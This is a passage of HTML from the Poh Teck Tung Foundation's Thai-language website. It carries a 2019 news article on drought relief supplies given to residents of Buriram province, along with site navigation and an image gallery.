				มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ (มฉก.) ร่วมส่งกำลังใจผู้ประสบอุทกภัยภาคใต้ มอบเงินสนับสนุนการฟื้นฟูหลังน้ำลดให้กับมูลนิธิป่อเต็กตึ๊ง			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/05012026/612104520.jpg" alt="" />
		
		<span class="created-date">05 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มูลนิธิป่อเต็กตึ๊ง มอบเงินสมทบทุนโรงพยาบาลสิรินธร จำนวน 1 ล้านบาท			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="current active dropdown mega mega-align-justify" data-id="112" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112"   data-target="#" data-toggle="dropdown">ข่าวสารการให้บริการ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="131"><div class="mega-inner">
<div class="t3-module module " id="Mod131"><div class="module-inner"><h3 class="module-title "><span>ประเภทข่าว</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=35&amp;Itemid=112">
			
			หน่วยแพทย์สงเคราะห์ชุมชน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=36&amp;Itemid=112">
			
			สงเคราะห์ผู้ยากไร้		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=37&amp;Itemid=112">
			
			สงเคราะห์สาธารณภัย		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=38&amp;Itemid=112">
			
			ข่าวอื่นๆ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=18&amp;Itemid=112">
			
			มอบทุนการศึกษา		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=40&amp;Itemid=112">
			
			บริการฝึกอบรม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=62&amp;Itemid=112">
			
			ข่าวช่วยภัยหนาว		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=63&amp;Itemid=112">
			
			ข่าวช่วยภัยน้ำท่วม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=52&amp;Itemid=112">
			
			ข่าวงานกู้ภัย		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="130"><div class="mega-inner">
<div class="t3-module module " id="Mod130"><div class="module-inner"><h3 class="module-title "><span>ข่าวล่าสุด</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Fire/2026/01/13012025/615768455.jpg" alt="" />
		
		<span class="created-date">13 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4444:2026-01-14-02-30-45&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่มอบเงินสดพร้อมเครื่องอุปโภคบริโภคแก่ผู้ประสบสาธารณภัย (เหตุอัคคีภัย) ในพื้นที่จังหวัดพิจิตร			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Other-Event/2026/01/10012026/613887960.jpg" alt="" />
		
		<span class="created-date">10 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4440:2569-2&amp;catid=38&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ให้การสนับสนุนการจัดกิจกรรมเนื่องในวันเด็กแห่งชาติ ประจำปี 2569			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Fire/2026/01/08012026/612326746.jpg" alt="" />
		
		<span class="created-date">08 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4439:2026-01-09-07-12-51&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่ช่วยเหลือผู้ประสบภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชน อำเภอสว่างแดนดิน จังหวัดสกลนคร			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Fire/2026/01/05012026/611140176.jpg" alt="" />
		
		<span class="created-date">05 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4437:2026-01-06-09-25-53&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่ช่วยเหลือผู้ประสบภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชนในพื้นที่ตำบลต้นเปา อำเภอสันกำแพง จังหวัดเชียงใหม่			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="305" data-level="1">
<a itemprop='url' class=""  href="https://train.poh-v.org/apply" target="_blank"   data-target="#">หลักสูตรฝึกอบรม</a>

</li>
<li itemprop='name'  data-id="306" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306"   data-target="#">ข้อมูลอาสาสมัคร </a>

</li>
<li itemprop='name'  data-id="387" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387"   data-target="#">ปฏิทินเทศกาลประจำปี </a>

</li>
</ul>
</div>

		</div>
	</nav>
	<!-- //MAIN NAVIGATION -->
</div>


<script>
	(function ($){
		var maps = [{"id":"110","class":"cat-yellow"},{"id":"111","class":"cat-cyan"},{"id":"112","class":"cat-green"}];
		$(maps).each (function (){
			$('li[data-id="' + this['id'] + '"]').addClass (this['class']);
		});
	})(jQuery);
</script>

    


    


    


    
<div id="t3-mainbody" class="container t3-mainbody one-sidebar-right">
	<div class="row equal-height">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col col-xs-12 col-sm-8">
			
			
<div class="item-page" itemscope itemtype="https://schema.org/Article">

	
	<!-- Article -->
	<article class="cat-green" itemscope itemtype="http://schema.org/Article">
	  <meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>
		<meta itemprop="inLanguage" content="th-TH" />

		<!-- Video - Gallery -->
				<div class="ja-media-content ">
					</div>
		<!-- // Video - Gallery -->
		<!-- Image full -->
					
	<div class="pull-left item-image article-image article-image-full">
    <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
      <img
                src="/images/Media/SocialWork/Drought/2019/29082019/29082019_130.jpg"
        alt="" itemprop="url" />
      <meta itemprop="height" content="auto" />
      <meta itemprop="width" content="auto" />
    </span>
	</div>

				<!-- // Image full -->

					
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="headline">
					<a href="/index.php?option=com_content&amp;view=article&amp;id=609:2019-09-01-14-09-17&amp;catid=37:disaster-news&amp;Itemid=112" itemprop="url" title="โครงการสงเคราะห์ผู้ประสบภัยแล้ง จ.บุรีรัมย์">
				โครงการสงเคราะห์ผู้ประสบภัยแล้ง จ.บุรีรัมย์</a>
			</h1>

			</header>
				
				
		
  	<!-- Aside -->
				<aside class="article-aside clearfix">
							<dl class="article-info  muted">

		
			<dt class="article-info-term">
													รายละเอียด							</dt>

							
<dd class="createdby hasTooltip" itemprop="author" title="เขียนโดย ">
	<i class="fa fa-user"></i>
			<span itemprop="name">Webmaster</span>
	  <span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
  <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
    <img src="https://pohtecktung.org//templates/ja_focus/images/logo.png" alt="logo" itemprop="url" />
    <meta itemprop="width" content="auto" />
    <meta itemprop="height" content="auto" />
  </span>
  <meta itemprop="name" content="Webmaster"/>
  </span>
</dd>
			
			
										<dd class="category-name hasTooltip" title="หมวด: ">
				<i class="fa fa-folder-open"></i>
									<a href="/index.php?option=com_content&amp;view=category&amp;id=37&amp;Itemid=112" ><span itemprop="genre">สงเคราะห์สาธารณภัย</span></a>							</dd>			
										<dd class="published hasTooltip" title="เผยแพร่เมื่อ: ">
				<i class="fa fa-calendar"></i>
				<time datetime="2019-08-29T21:09:17+07:00" itemprop="datePublished">
					29 สิงหาคม 2562          <meta  itemprop="datePublished" content="2019-08-29T21:09:17+07:00" />
          <meta  itemprop="dateModified" content="2019-08-29T21:09:17+07:00" />
				</time>
			</dd>
					
					
			
						</dl>

		  		  	
					<div class="btn-group pull-right">
				<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"><span class="element-invisible">Empty</span></span> </a>
								<ul class="dropdown-menu">
											<li class="print-icon"> <a href="/index.php?option=com_content&amp;view=article&amp;id=609:2019-09-01-14-09-17&amp;catid=37&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=&amp;Itemid=112" title="พิมพ์" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;พิมพ์&#160;</a> </li>
																<li class="email-icon"> <a href="/index.php?option=com_mailto&amp;tmpl=component&amp;template=ja_focus&amp;link=381b1dc42cadcca0eff1ca70cddb36eb30c371a3" title="อีเมล" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> อีเมล</a> </li>
														</ul>
			</div>
		
			  		</aside>
				<!-- // Aside -->

		
				
							
		
			
			<section class="article-content clearfix" itemprop="articleBody">
				 <p>{fastsocialshare}</p>
<p><span style="color: #1c1e21; font-family: Helvetica, Arial, sans-serif; font-size: 16px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-style: initial; text-decoration-color: initial; display: inline !important; float: none;">        วันนี้ (29 สิงหาคม 62) มูลนิธิป่อเต็กตึ๊ง นำโดยคุณศิริพร กระจ่างหล้า ผู้ช่วยหัวหน้าแผนกสังคมสงเคราะห์ ร่วมกับมูลนิธิสว่างจรรยาธรรม จ.บุรีรัมย์ มอบเครื่องอุปโภคบริโภค แก่ประชาชนในพื้นที่ ต.อีสานเขต อ.เฉลิมพระเกียรติ และ ต.ส้มป่อย อ.โนนดินแดง จ.บุรีรัมย์ ในโครงการสงเคราะห์ผู้ประสบภัยแล้ง รวมจำนวน 1,000 ชุด รวมงบประมาณเป็นเงิน 350,000 บาท (สามแสนห้าหมื่นบาท) โดยมีหน่วยงานราชการร่วมในพิธี </span><br style="color: #1c1e21; font-family: Helvetica, Arial, sans-serif; font-size: 16px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-style: initial; text-decoration-color: initial;" /><span style="color: #1c1e21; font-family: Helvetica, Arial, sans-serif; font-size: 16px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-style: initial; text-decoration-color: initial; display: inline !important; float: none;">.</span><br style="color: #1c1e21; font-family: Helvetica, Arial, sans-serif; font-size: 16px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-style: initial; text-decoration-color: initial;" /><span style="color: #1c1e21; font-family: Helvetica, Arial, sans-serif; font-size: 16px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-style: initial; text-decoration-color: initial; display: inline !important; float: none;">        โดยในวันพรุ่งนี้ (30ส.ค.62) ทีมสังคมสงเคราะห์ มูลนิธิป่อเต็กตึ๊งจะออกเดินทางไปยังอำเภอเม</span><span class="text_exposed_show" style="display: inline; font-family: Helvetica, Arial, sans-serif; color: #1c1e21; font-size: 16px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-style: initial; text-decoration-color: initial;">ืองสุรินทร์ และอำเภอลำดวน จ.สุรินทร์ เพื่อมอบเครื่องอุปโภคบริโภคให้แก่ผู้ประสบภัยแล้ง เป็นลำดับต่อไป<br />.<br />        ซึ่งในปี 2562 นี้ มูลนิธิฯ กำหนดออกเดินทางช่วยเหลือผู้ประสบภัยใน “โครงการช่วยเหลือผู้ประสบภัยแล้ง” ในพื้นที่จังหวัดอุทัยธานี นครสวรรค์ นครราชสีมา ยโสธร บุรีรัมย์ สุรินทร์ กาฬสินธุ์ และขอนแก่น รวม 8 จังหวัดๆ ละ 1,000 ชุด รวมงบประมาณเป็นเงินทั้งสิ้น 2,800,000 บาท (สองล้านแปดแสนบาทถ้วน)</span></p>
<p><span class="text_exposed_show" style="display: inline; font-family: Helvetica, Arial, sans-serif; color: #1c1e21; font-size: 16px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-style: initial; text-decoration-color: initial;"><img src="/images/Media/SocialWork/Drought/2019/29082019/29082019_124.jpg" alt="" /></span></p>
<p><span class="text_exposed_show" style="display: inline; font-family: Helvetica, Arial, sans-serif; color: #1c1e21; font-size: 16px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-style: initial; text-decoration-color: initial;"><img src="/images/Media/SocialWork/Drought/2019/29082019/29082019_123.jpg" alt="" /></span></p>
<p><span class="text_exposed_show" style="display: inline; font-family: Helvetica, Arial, sans-serif; color: #1c1e21; font-size: 16px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-style: initial; text-decoration-color: initial;"><img src="/images/Media/SocialWork/Drought/2019/29082019/29082019_127.jpg" alt="" /></span></p>
<p><span class="text_exposed_show" style="display: inline; font-family: Helvetica, Arial, sans-serif; color: #1c1e21; font-size: 16px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-style: initial; text-decoration-color: initial;">

<!-- JoomlaWorks "Simple Image Gallery" Plugin (v4.2) starts here -->

<ul id="sigFreeIdf60f4f1f6e" class="sigFreeContainer sigFreeClassic">
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Drought/2019/29082019/29082019_111.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 29082019_111.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_f60f4f1f6e_29082019_111.jpg" target="_blank" data-fancybox="galleryf60f4f1f6e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 29082019_111.jpg" title="Click to enlarge image 29082019_111.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_f60f4f1f6e_29082019_111.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Drought/2019/29082019/29082019_112.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 29082019_112.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_f60f4f1f6e_29082019_112.jpg" target="_blank" data-fancybox="galleryf60f4f1f6e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 29082019_112.jpg" title="Click to enlarge image 29082019_112.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_f60f4f1f6e_29082019_112.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Drought/2019/29082019/29082019_113.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 29082019_113.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_f60f4f1f6e_29082019_113.jpg" target="_blank" data-fancybox="galleryf60f4f1f6e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 29082019_113.jpg" title="Click to enlarge image 29082019_113.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_f60f4f1f6e_29082019_113.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Drought/2019/29082019/29082019_114.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 29082019_114.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_f60f4f1f6e_29082019_114.jpg" target="_blank" data-fancybox="galleryf60f4f1f6e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 29082019_114.jpg" title="Click to enlarge image 29082019_114.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_f60f4f1f6e_29082019_114.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Drought/2019/29082019/29082019_115.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 29082019_115.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_f60f4f1f6e_29082019_115.jpg" target="_blank" data-fancybox="galleryf60f4f1f6e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 29082019_115.jpg" title="Click to enlarge image 29082019_115.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_f60f4f1f6e_29082019_115.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Drought/2019/29082019/29082019_116.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 29082019_116.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_f60f4f1f6e_29082019_116.jpg" target="_blank" data-fancybox="galleryf60f4f1f6e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 29082019_116.jpg" title="Click to enlarge image 29082019_116.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_f60f4f1f6e_29082019_116.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Drought/2019/29082019/29082019_117.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 29082019_117.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_f60f4f1f6e_29082019_117.jpg" target="_blank" data-fancybox="galleryf60f4f1f6e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 29082019_117.jpg" title="Click to enlarge image 29082019_117.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_f60f4f1f6e_29082019_117.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Drought/2019/29082019/29082019_118.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 29082019_118.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_f60f4f1f6e_29082019_118.jpg" target="_blank" data-fancybox="galleryf60f4f1f6e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 29082019_118.jpg" title="Click to enlarge image 29082019_118.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_f60f4f1f6e_29082019_118.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Drought/2019/29082019/29082019_119.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 29082019_119.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_f60f4f1f6e_29082019_119.jpg" target="_blank" data-fancybox="galleryf60f4f1f6e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 29082019_119.jpg" title="Click to enlarge image 29082019_119.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_f60f4f1f6e_29082019_119.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Drought/2019/29082019/29082019_120.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 29082019_120.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_f60f4f1f6e_29082019_120.jpg" target="_blank" data-fancybox="galleryf60f4f1f6e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 29082019_120.jpg" title="Click to enlarge image 29082019_120.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_f60f4f1f6e_29082019_120.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Drought/2019/29082019/29082019_121.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 29082019_121.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_f60f4f1f6e_29082019_121.jpg" target="_blank" data-fancybox="galleryf60f4f1f6e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 29082019_121.jpg" title="Click to enlarge image 29082019_121.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_f60f4f1f6e_29082019_121.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Drought/2019/29082019/29082019_122.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 29082019_122.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_f60f4f1f6e_29082019_122.jpg" target="_blank" data-fancybox="galleryf60f4f1f6e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 29082019_122.jpg" title="Click to enlarge image 29082019_122.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_f60f4f1f6e_29082019_122.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Drought/2019/29082019/29082019_123.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 29082019_123.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_f60f4f1f6e_29082019_123.jpg" target="_blank" data-fancybox="galleryf60f4f1f6e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 29082019_123.jpg" title="Click to enlarge image 29082019_123.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_f60f4f1f6e_29082019_123.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Drought/2019/29082019/29082019_124.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 29082019_124.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_f60f4f1f6e_29082019_124.jpg" target="_blank" data-fancybox="galleryf60f4f1f6e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 29082019_124.jpg" title="Click to enlarge image 29082019_124.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_f60f4f1f6e_29082019_124.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Drought/2019/29082019/29082019_125.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 29082019_125.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_f60f4f1f6e_29082019_125.jpg" target="_blank" data-fancybox="galleryf60f4f1f6e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 29082019_125.jpg" title="Click to enlarge image 29082019_125.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_f60f4f1f6e_29082019_125.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Drought/2019/29082019/29082019_126.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 29082019_126.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_f60f4f1f6e_29082019_126.jpg" target="_blank" data-fancybox="galleryf60f4f1f6e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 29082019_126.jpg" title="Click to enlarge image 29082019_126.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_f60f4f1f6e_29082019_126.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Drought/2019/29082019/29082019_127.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 29082019_127.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_f60f4f1f6e_29082019_127.jpg" target="_blank" data-fancybox="galleryf60f4f1f6e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 29082019_127.jpg" title="Click to enlarge image 29082019_127.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_f60f4f1f6e_29082019_127.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Drought/2019/29082019/29082019_128.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 29082019_128.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_f60f4f1f6e_29082019_128.jpg" target="_blank" data-fancybox="galleryf60f4f1f6e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 29082019_128.jpg" title="Click to enlarge image 29082019_128.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_f60f4f1f6e_29082019_128.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Drought/2019/29082019/29082019_129.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 29082019_129.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_f60f4f1f6e_29082019_129.jpg" target="_blank" data-fancybox="galleryf60f4f1f6e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 29082019_129.jpg" title="Click to enlarge image 29082019_129.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_f60f4f1f6e_29082019_129.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Drought/2019/29082019/29082019_130.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 29082019_130.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_f60f4f1f6e_29082019_130.jpg" target="_blank" data-fancybox="galleryf60f4f1f6e">
